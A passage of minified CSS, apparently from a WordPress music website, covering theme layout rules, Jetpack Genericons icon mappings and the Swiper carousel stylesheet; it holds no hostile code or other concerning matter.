(max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper .slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}@font-face{font-display:swap;font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-lazy-preloader{border:4px solid #007aff;border-radius:50%;border-top-color:#0000;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;cursor:pointer;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:8px;left:0;top:auto;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:50%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:#007aff;opacity:1}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:auto;right:8px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:inherit}.swiper-pagination-progressbar{background:#00000040;position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:#0000001a;border-radius:10px;position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:4px;height:4px;left:1%;position:absolute;top:auto;width:98%;z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:98%;left:auto;position:absolute;right:4px;top:1%;width:4px;z-index:50}.swiper-scrollbar-drag{background:#00000080;border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip 